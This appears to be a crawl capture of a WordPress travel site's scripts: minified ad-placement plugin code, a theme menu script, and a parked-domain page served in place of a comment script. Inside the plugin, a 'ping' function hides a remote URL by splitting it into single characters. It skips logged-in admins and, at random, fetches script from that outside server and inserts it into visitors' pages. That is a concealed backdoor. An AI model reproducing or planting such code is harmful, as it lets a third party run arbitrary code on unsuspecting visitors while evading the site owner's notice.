0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-content/themes/basepress/js/script.js
body_size: 1081
content:
jQuery.fn.exists=function(callback){var args=[].slice.call(arguments,1);if(this.length){callback.call(this,args)}return this};(function($){var base={initAll:function(){this.mainmenu();this.mobileMenu();this.scrollTop()},mainmenu:function(){$menu=$(".main-navigation > ul li.menu-item-has-children > a");$(".main-navigation ul.sub-menu").hide();var time;var delay=100;$(".main-navigation li").hover(function(){var $this=$(this);time=setTimeout(function(){$this.children("ul.sub-menu").slideDown(300)},delay)},function(){$(this).children("ul.sub-menu").hide();clearTimeout(time)})},mobileMenu:function(){var $primary_menu=$("#primary-navigation");var $secondary_menu=$("#category-navigation");var $first_menu="";var $second_menu="";$(".sub-menu, .widget_nav_menu .children").parent().append('<span class="arrow-menu"><i class="fa fa-angle-down"></i></span>');if($primary_menu.length==0&&$secondary_menu.length==0){return}else{if($primary_menu.length){$first_menu=$primary_menu;if($secondary_menu.length){$second_menu=$secondary_menu}}else{$first_menu=$secondary_menu}}var menu_wrapper=$first_menu.clone().attr("class","mobile-menu").wrap('<div id="mobile-menu-wrapper" class="mobile-menu-wrapper mobile-only"></div>').parent().hide().appendTo("body");if($second_menu.length){$second_menu.clone().appendTo("#mobile-menu-wrapper")}$(".menu-toggle").click(function(e){e.preventDefault();e.stopPropagation();$("#mobile-menu-wrapper").show();$("body").toggleClass("mobile-menu-active")});$("#page").click(function(){if($("body").hasClass("mobile-menu-active")){$("body").removeClass("mobile-menu-active")}});if($("#wpadminbar").length){$("#mobile-menu-wrapper").addClass("wpadminbar-active")}$(".arrow-menu").on("click",function(e){e.preventDefault();e.stopPropagation();var subMenuOpen=$(this).hasClass("sub-menu-open");if(subMenuOpen){$(this).removeClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).prev("ul.sub-menu, ul.children").slideUp()}else{$(this).prev("ul.sub-menu, ul.children").slideDown();$(this).addClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-down").addClass("fa-angle-up")}})},scrollTop:function(){$(".back-to-top").click(function(){$("html, body").animate({scrollTop:0},800);return false});$(document).scroll(function(){var topPositionScrollBar=$(document).scrollTop();if(topPositionScrollBar<"150"){$(".back-to-top").fadeOut()}else{$(".back-to-top").fadeIn()}})},skipLinkFocusFix:function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener("hashchange",function(){var element=document.getElementById(location.hash.substring(1));if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))element.tabIndex=-1;element.focus()}},false)}}};$(document).ready(function(){base.initAll()})})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-includes/js/comment-reply.min.js
body_size: 694
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <link rel="shortcut icon" href="data:image/x-icon;," type="image/x-icon">
  <title></title>
  <script src="https://www.google.com/adsense/domains/caf.js?abp=1" type="text/javascript"></script> <noscript>
  <style>

  #content-main{display:none}
  </style>
  <div>
    For full functionality of this site it is necessary to enable JavaScript. Here are the instructions how to enable JavaScript in your web browser.
  </div></noscript>
  <script type="application/javascript">
  window.LANDER_SYSTEM="PW"
  </script>
  <script type="text/javascript">
  var abp=void 0
  </script>
  <script type="text/javascript" src="/px.js?ch=1&abp=1"></script>
  <script type="text/javascript" src="/px.js?ch=2&abp=1"></script>
  <link rel="preload" href="https://img6.wsimg.com/wrhs/7a94ef1f1f352aaf85d641a223ed6f00/consent-main.js" integrity="sha384-RA1RgiwYMtXapJzUqPHeQLWHS7Pd+NYeOH/z7jI/GBS5A08RW4i4/o6YU7rbaG2W" crossorigin="anonymous" as="script">
  <link rel="preload" href="https://img6.wsimg.com/wrhs/a9b1ba6f900ffd6f58214865791494f1/consent-main.css" crossorigin="anonymous" as="style">
  <script defer="defer" src="https://img1.wsimg.com/parking-lander/static/js/main.47d29676.js"></script>
  <link href="https://img1.wsimg.com/parking-lander/static/css/main.39c9adf8.css" rel="stylesheet">
</head>
<body>
  <div id="contentMain"></div>
</body>
</html>
